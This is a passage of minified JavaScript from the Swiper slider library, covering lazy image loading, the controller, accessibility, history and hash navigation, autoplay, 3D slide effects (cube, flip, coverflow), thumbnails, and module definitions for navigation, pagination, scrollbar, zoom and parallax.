n=i.virtual&&t.virtual.enabled;var l=t.lazy;var o=t.slidesPerView;if(o==="auto")o=0;function d(e){if(n){if(a.children("."+t.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return true}else if(r[e])return true;return false}function f(e){if(n)return I(e).attr("data-swiper-slide-index");return I(e).index()}if(!i.lazy.initialImageLoaded)i.lazy.initialImageLoaded=true;if(i.params.watchSlidesVisibility)a.children("."+t.slideVisibleClass).each(function(e,a){var t=n?I(a).attr("data-swiper-slide-index"):I(a).index();i.lazy.loadInSlide(t)});else if(o>1){for(var u=s;u<s+o;u+=1)if(d(u))i.lazy.loadInSlide(u)}else i.lazy.loadInSlide(s);if(l.loadPrevNext)if(o>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){var p=l.loadPrevNextAmount;var v=o;var c=Math.min(s+v+Math.max(p,v),r.length);var h=Math.max(s-Math.max(v,p),0);for(var m=s+o;m<c;m+=1)if(d(m))i.lazy.loadInSlide(m);for(var g=h;g<s;g+=1)if(d(g))i.lazy.loadInSlide(g)}else{var b=a.children("."+t.slideNextClass);if(b.length>0)i.lazy.loadInSlide(f(b));var w=a.children("."+t.slidePrevClass);if(w.length>0)i.lazy.loadInSlide(f(w))}}},Pa,ka={LinearSpline:function e(a,t){var i=function e(){var t;var i;var r;return function(e,a){i=-1;t=e.length;while(t-i>1){r=t+i>>1;if(e[r]<=a)i=r;else t=r}return t}}();this.x=a;this.y=t;this.lastIndex=a.length-1;var r;var s;this.interpolate=function e(a){if(!a)return 0;s=i(this.x,a);r=s-1;return(a-this.x[r])*(this.y[s]-this.y[r])/(this.x[s]-this.x[r])+this.y[r]};return this},getInterpolateFunction:function e(a){var t=this;if(!t.controller.spline)t.controller.spline=t.params.loop?new ka.LinearSpline(t.slidesGrid,a.slidesGrid):new ka.LinearSpline(t.snapGrid,a.snapGrid)},setTranslate:function e(a,t){var i=this;var r=i.controller.control;var s;var n;function l(e){var a=i.rtlTranslate?-i.translate:i.translate;if(i.params.controller.by==="slide"){i.controller.getInterpolateFunction(e);n=-i.controller.spline.interpolate(-a)}if(!n||i.params.controller.by==="container"){s=(e.maxTranslate()-e.minTranslate())/(i.maxTranslate()-i.minTranslate());n=(a-i.minTranslate())*s+e.minTranslate()}if(i.params.controller.inverse)n=e.maxTranslate()-n;e.updateProgress(n);e.setTranslate(n,i);e.updateActiveIndex();e.updateSlidesClasses()}if(Array.isArray(r)){for(var o=0;o<r.length;o+=1)if(r[o]!==t&&r[o]instanceof ia)l(r[o])}else if(r instanceof ia&&t!==r)l(r)},setTransition:function e(a,t){var i=this;var r=i.controller.control;var s;function n(e){e.setTransition(a,i);if(a!==0){e.transitionStart();if(e.params.autoHeight)ee.nextTick(function(){e.updateAutoHeight()});e.$wrapperEl.transitionEnd(function(){if(!r)return;if(e.params.loop&&i.params.controller.by==="slide")e.loopFix();e.transitionEnd()})}}if(Array.isArray(r)){for(s=0;s<r.length;s+=1)if(r[s]!==t&&r[s]instanceof ia)n(r[s])}else if(r instanceof ia&&t!==r)n(r)}},$a={name:"controller",params:{controller:{control:undefined,inverse:false,by:"slide"}},create:function e(){var a=this;ee.extend(a,{controller:{control:a.params.controller.control,getInterpolateFunction:ka.getInterpolateFunction.bind(a),setTranslate:ka.setTranslate.bind(a),setTransition:ka.setTransition.bind(a)}})},on:{update:function e(){var a=this;if(!a.controller.control)return;if(a.controller.spline){a.controller.spline=undefined;delete a.controller.spline}},resize:function e(){var a=this;if(!a.controller.control)return;if(a.controller.spline){a.controller.spline=undefined;delete a.controller.spline}},observerUpdate:function e(){var a=this;if(!a.controller.control)return;if(a.controller.spline){a.controller.spline=undefined;delete a.controller.spline}},setTranslate:function e(a,t){var i=this;if(!i.controller.control)return;i.controller.setTranslate(a,t)},setTransition:function e(a,t){var i=this;if(!i.controller.control)return;i.controller.setTransition(a,t)}}},La={makeElFocusable:function e(a){a.attr("tabIndex","0");return a},addElRole:function e(a,t){a.attr("role",t);return a},addElLabel:function e(a,t){a.attr("aria-label",t);return a},disableEl:function e(a){a.attr("aria-disabled",true);return a},enableEl:function e(a){a.attr("aria-disabled",false);return a},onEnterKey:function e(a){var t=this;var i=t.params.a11y;if(a.keyCode!==13)return;var r=I(a.target);if(t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)){if(!(t.isEnd&&!t.params.loop))t.slideNext();if(t.isEnd)t.a11y.notify(i.lastSlideMessage);else t.a11y.notify(i.nextSlideMessage)}if(t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)){if(!(t.isBeginning&&!t.params.loop))t.slidePrev();if(t.isBeginning)t.a11y.notify(i.firstSlideMessage);else t.a11y.notify(i.prevSlideMessage)}if(t.pagination&&r.is("."+t.params.pagination.bulletClass))r[0].click()},notify:function e(a){var t=this;var i=t.a11y.liveRegion;if(i.length===0)return;i.html("");i.html(a)},updateNavigation:function e(){var a=this;if(a.params.loop)return;var t=a.navigation;var i=t.$nextEl;var r=t.$prevEl;if(r&&r.length>0)if(a.isBeginning)a.a11y.disableEl(r);else a.a11y.enableEl(r);if(i&&i.length>0)if(a.isEnd)a.a11y.disableEl(i);else a.a11y.enableEl(i)},updatePagination:function e(){var i=this;var r=i.params.a11y;if(i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length)i.pagination.bullets.each(function(e,a){var t=I(a);i.a11y.makeElFocusable(t);i.a11y.addElRole(t,"button");i.a11y.addElLabel(t,r.paginationBulletMessage.replace(/{{index}}/,t.index()+1))})},init:function e(){var a=this;a.$el.append(a.a11y.liveRegion);var t=a.params.a11y;var i;var r;if(a.navigation&&a.navigation.$nextEl)i=a.navigation.$nextEl;if(a.navigation&&a.navigation.$prevEl)r=a.navigation.$prevEl;if(i){a.a11y.makeElFocusable(i);a.a11y.addElRole(i,"button");a.a11y.addElLabel(i,t.nextSlideMessage);i.on("keydown",a.a11y.onEnterKey)}if(r){a.a11y.makeElFocusable(r);a.a11y.addElRole(r,"button");a.a11y.addElLabel(r,t.prevSlideMessage);r.on("keydown",a.a11y.onEnterKey)}if(a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length)a.pagination.$el.on("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)},destroy:function e(){var a=this;if(a.a11y.liveRegion&&a.a11y.liveRegion.length>0)a.a11y.liveRegion.remove();var t;var i;if(a.navigation&&a.navigation.$nextEl)t=a.navigation.$nextEl;if(a.navigation&&a.navigation.$prevEl)i=a.navigation.$prevEl;if(t)t.off("keydown",a.a11y.onEnterKey);if(i)i.off("keydown",a.a11y.onEnterKey);if(a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length)a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},Ia,Da={init:function e(){var a=this;if(!a.params.history)return;if(!J.history||!J.history.pushState){a.params.history.enabled=false;a.params.hashNavigation.enabled=true;return}var t=a.history;t.initialized=true;t.paths=Da.getPathValues();if(!t.paths.key&&!t.paths.value)return;t.scrollToSlide(0,t.paths.value,a.params.runCallbacksOnInit);if(!a.params.history.replaceState)J.addEventListener("popstate",a.history.setHistoryPopState)},destroy:function e(){var a=this;if(!a.params.history.replaceState)J.removeEventListener("popstate",a.history.setHistoryPopState)},setHistoryPopState:function e(){var a=this;a.history.paths=Da.getPathValues();a.history.scrollToSlide(a.params.speed,a.history.paths.value,false)},getPathValues:function e(){var a=J.location.pathname.slice(1).split("/").filter(function(e){return e!==""});var t=a.length;var i=a[t-2];var r=a[t-1];return{key:i,value:r}},setHistory:function e(a,t){var i=this;if(!i.history.initialized||!i.params.history.enabled)return;var r=i.slides.eq(t);var s=Da.slugify(r.attr("data-history"));if(!J.location.pathname.includes(a))s=a+"/"+s;var n=J.history.state;if(n&&n.value===s)return;if(i.params.history.replaceState)J.history.replaceState({value:s},null,s);else J.history.pushState({value:s},null,s)},slugify:function e(a){return a.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function e(a,t,i){var r=this;if(t)for(var s=0,n=r.slides.length;s<n;s+=1){var l=r.slides.eq(s);var o=Da.slugify(l.attr("data-history"));if(o===t&&!l.hasClass(r.params.slideDuplicateClass)){var d=l.index();r.slideTo(d,a,i)}}else r.slideTo(0,a,i)}},Oa,Aa={onHashCange:function e(){var a=this;var t=h.location.hash.replace("#","");var i=a.slides.eq(a.activeIndex).attr("data-hash");if(t!==i){var r=a.$wrapperEl.children("."+a.params.slideClass+'[data-hash="'+t+'"]').index();if(typeof r==="undefined")return;a.slideTo(r)}},setHash:function e(){var a=this;if(!a.hashNavigation.initialized||!a.params.hashNavigation.enabled)return;if(a.params.hashNavigation.replaceState&&J.history&&J.history.replaceState)J.history.replaceState(null,null,"#"+a.slides.eq(a.activeIndex).attr("data-hash")||"");else{var t=a.slides.eq(a.activeIndex);var i=t.attr("data-hash")||t.attr("data-history");h.location.hash=i||""}},init:function e(){var a=this;if(!a.params.hashNavigation.enabled||a.params.history&&a.params.history.enabled)return;a.hashNavigation.initialized=true;var t=h.location.hash.replace("#","");if(t){var i=0;for(var r=0,s=a.slides.length;r<s;r+=1){var n=a.slides.eq(r);var l=n.attr("data-hash")||n.attr("data-history");if(l===t&&!n.hasClass(a.params.slideDuplicateClass)){var o=n.index();a.slideTo(o,i,a.params.runCallbacksOnInit,true)}}}if(a.params.hashNavigation.watchState)I(J).on("hashchange",a.hashNavigation.onHashCange)},destroy:function e(){var a=this;if(a.params.hashNavigation.watchState)I(J).off("hashchange",a.hashNavigation.onHashCange)}},Ha,Na={run:function e(){var a=this;var t=a.slides.eq(a.activeIndex);var i=a.params.autoplay.delay;if(t.attr("data-swiper-autoplay"))i=t.attr("data-swiper-autoplay")||a.params.autoplay.delay;a.autoplay.timeout=ee.nextTick(function(){if(a.params.autoplay.reverseDirection)if(a.params.loop){a.loopFix();a.slidePrev(a.params.speed,true,true);a.emit("autoplay")}else if(!a.isBeginning){a.slidePrev(a.params.speed,true,true);a.emit("autoplay")}else if(!a.params.autoplay.stopOnLastSlide){a.slideTo(a.slides.length-1,a.params.speed,true,true);a.emit("autoplay")}else a.autoplay.stop();else if(a.params.loop){a.loopFix();a.slideNext(a.params.speed,true,true);a.emit("autoplay")}else if(!a.isEnd){a.slideNext(a.params.speed,true,true);a.emit("autoplay")}else if(!a.params.autoplay.stopOnLastSlide){a.slideTo(0,a.params.speed,true,true);a.emit("autoplay")}else a.autoplay.stop()},i)},start:function e(){var a=this;if(typeof a.autoplay.timeout!=="undefined")return false;if(a.autoplay.running)return false;a.autoplay.running=true;a.emit("autoplayStart");a.autoplay.run();return true},stop:function e(){var a=this;if(!a.autoplay.running)return false;if(typeof a.autoplay.timeout==="undefined")return false;if(a.autoplay.timeout){clearTimeout(a.autoplay.timeout);a.autoplay.timeout=undefined}a.autoplay.running=false;a.emit("autoplayStop");return true},pause:function e(a){var t=this;if(!t.autoplay.running)return;if(t.autoplay.paused)return;if(t.autoplay.timeout)clearTimeout(t.autoplay.timeout);t.autoplay.paused=true;if(a===0||!t.params.autoplay.waitForTransition){t.autoplay.paused=false;t.autoplay.run()}else{t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd);t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)}}},Ba,Ga={setTranslate:function e(){var a=this;var t=a.slides;for(var i=0;i<t.length;i+=1){var r=a.slides.eq(i);var s=r[0].swiperSlideOffset;var n=-s;if(!a.params.virtualTranslate)n-=a.translate;var l=0;if(!a.isHorizontal()){l=n;n=0}var o=a.params.fadeEffect.crossFade?Math.max(1-Math.abs(r[0].progress),0):1+Math.min(Math.max(r[0].progress,-1),0);r.css({opacity:o}).transform("translate3d("+n+"px, "+l+"px, 0px)")}},setTransition:function e(a){var t=this;var i=t.slides;var r=t.$wrapperEl;i.transition(a);if(t.params.virtualTranslate&&a!==0){var s=false;i.transitionEnd(function(){if(s)return;if(!t||t.destroyed)return;s=true;t.animating=false;var e=["webkitTransitionEnd","transitionend"];for(var a=0;a<e.length;a+=1)r.trigger(e[a])})}}},Xa,Ya={setTranslate:function e(){var a=this;var t=a.$el;var i=a.$wrapperEl;var r=a.slides;var s=a.width;var n=a.height;var l=a.rtlTranslate;var o=a.size;var d=a.params.cubeEffect;var f=a.isHorizontal();var u=a.virtual&&a.params.virtual.enabled;var p=0;var v;if(d.shadow)if(f){v=i.find(".swiper-cube-shadow");if(v.length===0){v=I('<div class="swiper-cube-shadow"></div>');i.append(v)}v.css({height:s+"px"})}else{v=t.find(".swiper-cube-shadow");if(v.length===0){v=I('<div class="swiper-cube-shadow"></div>');t.append(v)}}for(var c=0;c<r.length;c+=1){var h=r.eq(c);var m=c;if(u)m=parseInt(h.attr("data-swiper-slide-index"),10);var g=m*90;var b=Math.floor(g/360);if(l){g=-g;b=Math.floor(-g/360)}var w=Math.max(Math.min(h[0].progress,1),-1);var y=0;var x=0;var T=0;if(m%4===0){y=-b*4*o;T=0}else if((m-1)%4===0){y=0;T=-b*4*o}else if((m-2)%4===0){y=o+b*4*o;T=o}else if((m-3)%4===0){y=-o;T=3*o+o*4*b}if(l)y=-y;if(!f){x=y;y=0}var E="rotateX("+(f?0:-g)+"deg) rotateY("+(f?g:0)+"deg) translate3d("+y+"px, "+x+"px, "+T+"px)";if(w<=1&&w>-1){p=m*90+w*90;if(l)p=-m*90-w*90}h.transform(E);if(d.slideShadows){var S=f?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top");var C=f?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");if(S.length===0){S=I('<div class="swiper-slide-shadow-'+(f?"left":"top")+'"></div>');h.append(S)}if(C.length===0){C=I('<div class="swiper-slide-shadow-'+(f?"right":"bottom")+'"></div>');h.append(C)}if(S.length)S[0].style.opacity=Math.max(-w,0);if(C.length)C[0].style.opacity=Math.max(w,0)}}i.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"});if(d.shadow)if(f)v.transform("translate3d(0px, "+(s/2+d.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var M=Math.abs(p)-Math.floor(Math.abs(p)/90)*90;var z=1.5-(Math.sin(M*2*Math.PI/360)/2+Math.cos(M*2*Math.PI/360)/2);var P=d.shadowScale;var k=d.shadowScale/z;var $=d.shadowOffset;v.transform("scale3d("+P+", 1, "+k+") translate3d(0px, "+(n/2+$)+"px, "+-n/2/k+"px) rotateX(-90deg)")}var L=V.isSafari||V.isUiWebView?-o/2:0;i.transform("translate3d(0px,0,"+L+"px) rotateX("+(a.isHorizontal()?0:p)+"deg) rotateY("+(a.isHorizontal()?-p:0)+"deg)")},setTransition:function e(a){var t=this;var i=t.$el;var r=t.slides;r.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a);if(t.params.cubeEffect.shadow&&!t.isHorizontal())i.find(".swiper-cube-shadow").transition(a)}},Va,Fa={setTranslate:function e(){var a=this;var t=a.slides;var i=a.rtlTranslate;for(var r=0;r<t.length;r+=1){var s=t.eq(r);var n=s[0].progress;if(a.params.flipEffect.limitRotation)n=Math.max(Math.min(s[0].progress,1),-1);var l=s[0].swiperSlideOffset;var o=-180*n;var d=o;var f=0;var u=-l;var p=0;if(!a.isHorizontal()){p=u;u=0;f=-d;d=0}else if(i)d=-d;s[0].style.zIndex=-Math.abs(Math.round(n))+t.length;if(a.params.flipEffect.slideShadows){var v=a.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top");var c=a.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");if(v.length===0){v=I('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"left":"top")+'"></div>');s.append(v)}if(c.length===0){c=I('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"right":"bottom")+'"></div>');s.append(c)}if(v.length)v[0].style.opacity=Math.max(-n,0);if(c.length)c[0].style.opacity=Math.max(n,0)}s.transform("translate3d("+u+"px, "+p+"px, 0px) rotateX("+f+"deg) rotateY("+d+"deg)")}},setTransition:function e(a){var i=this;var t=i.slides;var r=i.activeIndex;var s=i.$wrapperEl;t.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a);if(i.params.virtualTranslate&&a!==0){var n=false;t.eq(r).transitionEnd(function e(){if(n)return;if(!i||i.destroyed)return;n=true;i.animating=false;var a=["webkitTransitionEnd","transitionend"];for(var t=0;t<a.length;t+=1)s.trigger(a[t])})}}},Ra,qa={setTranslate:function e(){var a=this;var t=a.width;var i=a.height;var r=a.slides;var s=a.$wrapperEl;var n=a.slidesSizesGrid;var l=a.params.coverflowEffect;var o=a.isHorizontal();var d=a.translate;var f=o?-d+t/2:-d+i/2;var u=o?l.rotate:-l.rotate;var p=l.depth;for(var v=0,c=r.length;v<c;v+=1){var h=r.eq(v);var m=n[v];var g=h[0].swiperSlideOffset;var b=(f-g-m/2)/m*l.modifier;var w=o?u*b:0;var y=o?0:u*b;var x=-p*Math.abs(b);var T=o?0:l.stretch*b;var E=o?l.stretch*b:0;if(Math.abs(E)<.001)E=0;if(Math.abs(T)<.001)T=0;if(Math.abs(x)<.001)x=0;if(Math.abs(w)<.001)w=0;if(Math.abs(y)<.001)y=0;var S="translate3d("+E+"px,"+T+"px,"+x+"px)  rotateX("+y+"deg) rotateY("+w+"deg)";h.transform(S);h[0].style.zIndex=-Math.abs(Math.round(b))+1;if(l.slideShadows){var C=o?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top");var M=o?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");if(C.length===0){C=I('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>');h.append(C)}if(M.length===0){M=I('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>');h.append(M)}if(C.length)C[0].style.opacity=b>0?b:0;if(M.length)M[0].style.opacity=-b>0?-b:0}}if(ae.pointerEvents||ae.prefixedPointerEvents){var z=s[0].style;z.perspectiveOrigin=f+"px 50%"}},setTransition:function e(a){var t=this;t.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}},Wa,ja={init:function e(){var a=this;var t=a.params;var i=t.thumbs;var r=a.constructor;if(i.swiper instanceof r){a.thumbs.swiper=i.swiper;ee.extend(a.thumbs.swiper.originalParams,{watchSlidesProgress:true,slideToClickedSlide:false});ee.extend(a.thumbs.swiper.params,{watchSlidesProgress:true,slideToClickedSlide:false})}else if(ee.isObject(i.swiper)){a.thumbs.swiper=new r(ee.extend({},i.swiper,{watchSlidesVisibility:true,watchSlidesProgress:true,slideToClickedSlide:false}));a.thumbs.swiperCreated=true}a.thumbs.swiper.$el.addClass(a.params.thumbs.thumbsContainerClass);a.thumbs.swiper.on("tap",a.thumbs.onThumbClick)},onThumbClick:function e(){var a=this;var t=a.thumbs.swiper;if(!t)return;var i=t.clickedIndex;var r=t.clickedSlide;if(r&&I(r).hasClass(a.params.thumbs.slideThumbActiveClass))return;if(typeof i==="undefined"||i===null)return;var s;if(t.params.loop)s=parseInt(I(t.clickedSlide).attr("data-swiper-slide-index"),10);else s=i;if(a.params.loop){var n=a.activeIndex;if(a.slides.eq(n).hasClass(a.params.slideDuplicateClass)){a.loopFix();a._clientLeft=a.$wrapperEl[0].clientLeft;n=a.activeIndex}var l=a.slides.eq(n).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();var o=a.slides.eq(n).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();if(typeof l==="undefined")s=o;else if(typeof o==="undefined")s=l;else if(o-n<n-l)s=o;else s=l}a.slideTo(s)},update:function e(a){var t=this;var i=t.thumbs.swiper;if(!i)return;var r=i.params.slidesPerView==="auto"?i.slidesPerViewDynamic():i.params.slidesPerView;if(t.realIndex!==i.realIndex){var s=i.activeIndex;var n;if(i.params.loop){if(i.slides.eq(s).hasClass(i.params.slideDuplicateClass)){i.loopFix();i._clientLeft=i.$wrapperEl[0].clientLeft;s=i.activeIndex}var l=i.slides.eq(s).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();var o=i.slides.eq(s).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();if(typeof l==="undefined")n=o;else if(typeof o==="undefined")n=l;else if(o-s===s-l)n=s;else if(o-s<s-l)n=o;else n=l}else n=t.realIndex;if(i.visibleSlidesIndexes.indexOf(n)<0){if(i.params.centeredSlides)if(n>s)n=n-Math.floor(r/2)+1;else n=n+Math.floor(r/2)-1;else if(n>s)n=n-r+1;i.slideTo(n,a?0:undefined)}}var d=1;var f=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides)d=t.params.slidesPerView;i.slides.removeClass(f);if(i.params.loop)for(var u=0;u<d;u+=1)i.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+u)+'"]').addClass(f);else for(var p=0;p<d;p+=1)i.slides.eq(t.realIndex+p).addClass(f)}},Ua,Ka=[ra,sa,na,la,da,ua,va,{name:"mousewheel",params:{mousewheel:{enabled:false,releaseOnEdges:false,invert:false,forceToAxis:false,sensitivity:1,eventsTarged:"container"}},create:function e(){var a=this;ee.extend(a,{mousewheel:{enabled:false,enable:ha.enable.bind(a),disable:ha.disable.bind(a),handle:ha.handle.bind(a),handleMouseEnter:ha.handleMouseEnter.bind(a),handleMouseLeave:ha.handleMouseLeave.bind(a),lastScrollTime:ee.now()}})},on:{init:function e(){var a=this;if(a.params.mousewheel.enabled)a.mousewheel.enable()},destroy:function e(){var a=this;if(a.mousewheel.enabled)a.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:false,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function e(){var a=this;ee.extend(a,{navigation:{init:ga.init.bind(a),update:ga.update.bind(a),destroy:ga.destroy.bind(a),onNextClick:ga.onNextClick.bind(a),onPrevClick:ga.onPrevClick.bind(a)}})},on:{init:function e(){var a=this;a.navigation.init();a.navigation.update()},toEdge:function e(){var a=this;a.navigation.update()},fromEdge:function e(){var a=this;a.navigation.update()},destroy:function e(){var a=this;a.navigation.destroy()},click:function e(a){var t=this;var i=t.navigation;var r=i.$nextEl;var s=i.$prevEl;if(t.params.navigation.hideOnClick&&!I(a.target).is(s)&&!I(a.target).is(r)){var n;if(r)n=r.hasClass(t.params.navigation.hiddenClass);else if(s)n=s.hasClass(t.params.navigation.hiddenClass);if(n===true)t.emit("navigationShow",t);else t.emit("navigationHide",t);if(r)r.toggleClass(t.params.navigation.hiddenClass);if(s)s.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:false,hideOnClick:false,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:false,type:"bullets",dynamicBullets:false,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function e(){var a=this;ee.extend(a,{pagination:{init:wa.init.bind(a),render:wa.render.bind(a),update:wa.update.bind(a),destroy:wa.destroy.bind(a),dynamicBulletIndex:0}})},on:{init:function e(){var a=this;a.pagination.init();a.pagination.render();a.pagination.update()},activeIndexChange:function e(){var a=this;if(a.params.loop)a.pagination.update();else if(typeof a.snapIndex==="undefined")a.pagination.update()},snapIndexChange:function e(){var a=this;if(!a.params.loop)a.pagination.update()},slidesLengthChange:function e(){var a=this;if(a.params.loop){a.pagination.render();a.pagination.update()}},snapGridLengthChange:function e(){var a=this;if(!a.params.loop){a.pagination.render();a.pagination.update()}},destroy:function e(){var a=this;a.pagination.destroy()},click:function e(a){var t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!I(a.target).hasClass(t.params.pagination.bulletClass)){var i=t.pagination.$el.hasClass(t.params.pagination.hiddenClass);if(i===true)t.emit("paginationShow",t);else t.emit("paginationHide",t);t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:false,draggable:false,snapOnRelease:true,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function e(){var a=this;ee.extend(a,{scrollbar:{init:xa.init.bind(a),destroy:xa.destroy.bind(a),updateSize:xa.updateSize.bind(a),setTranslate:xa.setTranslate.bind(a),setTransition:xa.setTransition.bind(a),enableDraggable:xa.enableDraggable.bind(a),disableDraggable:xa.disableDraggable.bind(a),setDragPosition:xa.setDragPosition.bind(a),onDragStart:xa.onDragStart.bind(a),onDragMove:xa.onDragMove.bind(a),onDragEnd:xa.onDragEnd.bind(a),isTouched:false,timeout:null,dragTimeout:null}})},on:{init:function e(){var a=this;a.scrollbar.init();a.scrollbar.updateSize();a.scrollbar.setTranslate()},update:function e(){var a=this;a.scrollbar.updateSize()},resize:function e(){var a=this;a.scrollbar.updateSize()},observerUpdate:function e(){var a=this;a.scrollbar.updateSize()},setTranslate:function e(){var a=this;a.scrollbar.setTranslate()},setTransition:function e(a){var t=this;t.scrollbar.setTransition(a)},destroy:function e(){var a=this;a.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:false}},create:function e(){var a=this;ee.extend(a,{parallax:{setTransform:Ea.setTransform.bind(a),setTranslate:Ea.setTranslate.bind(a),setTransition:Ea.setTransition.bind(a)}})},on:{beforeInit:function e(){var a=this;if(!a.params.parallax.enabled)return;a.params.watchSlidesProgress=true;a.originalParams.watchSlidesProgress=true},init:function e(){var a=this;if(!a.params.parallax.enabled)return;a.parallax.setTranslate()},setTranslate:function e(){var a=this;if(!a.params.parallax.enabled)return;a.parallax.setTranslate()},setTransition:function e(a){var t=this;if(!t.params.parallax.enabled)return;t.parallax.setTransition(a)}}},{name:"zoom",params:{zoom:{enabled:false,maxRatio:3,minRatio:1,toggle:true,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function e(){var r=this;var a={enabled:false,scale:1,currentScale:1,isScaling:false,gesture:{$slideEl:undefined,slideWidth:undefined,slideHeight:undefined,$imageEl:undefined,$imageWrapEl:undefined,maxRatio:3},image:{isTouched:undefined,isMoved:undefined,currentX:undefined,currentY:undefined,minX:undefined,minY:undefined,maxX:undefined,maxY:undefined,width:undefined,height:undefined,startX:undefined,startY:undefined,touchesStart:{},touchesCurrent:{}},velocity:{x:undefined,y:undefined,prevPositionX:undefined,prevPositionY:undefined,prevTime:undefined}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){a[e]=Ca[e].bind(r)});ee.extend(r,{zoom:a});var s=1;Object.defineProperty(r.zoom,"scale",{get:function e(){return s},set:function e(a){if(s!==a){var t=r.zoom.gesture.$imageEl?r.zoom.gesture.$imageEl[0]:undefined;var i=r.zoom.gesture.$slideEl?r.zoom.gesture.$slideEl[0]:undefined;r.emit("zoomChange",a,t,i)}s=a}})},on:{init:function e(){var a=this;if(a.params.zoom.enabled)a.zoom.enable()},destroy:function e(){var a=this;a.zoom.disable()},touchStart:function e(a){var t=this;if(!t.zoom.enabled)return;t.zoom.onTouchStart(a)},touchEnd:function e(a){var t=this;if(!t.zoom.enabled)return;t.zoom.onTouchEnd(a)},doubleTap:function e(a){var t=this;if(t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle)t.zoom.toggle(a)},transitionEnd:function e(){var a=this;if(a.zoom.enabled&&a.params.zoom.enabled)a.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:false,loadPrevNext:false,loadPrevNextAmount:1,loadOnTransitionStart:false,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function e(){var a=this;ee.extend(a,{lazy:{initialImageLoaded:false,load:za.load.bind(a),loadInSlide:za.loadInSlide.bind(a)}})},on:{beforeInit:function e(){var a=this;if(a.params.lazy.enabled&&a.params.preloadImages)a.params.preloadImages=false},init:function e(){var a=this;if(a.params.lazy.enabled&&!a.params.loop&&a.params.initialSlide===0)a.lazy.load()},scroll:function e(){var a=this;if(a.params.freeMode&&!a.params.freeModeSticky)a.lazy.load()},resize:function e(){var a=this;if(a.params.lazy.enabled)a.lazy.load()},scrollbarDragMove:function e(){var a=this;if(a.params.lazy.enabled)a.lazy.load()},transitionStart:function e(){var a=this;if(a.params.lazy.enabled)if(a.params.lazy.loadOnTransitionStart||!a.params.lazy.loadOnTransitionStart&&!a.lazy.initialImageLoaded)a.lazy.load()},transitionEnd:function e(){var 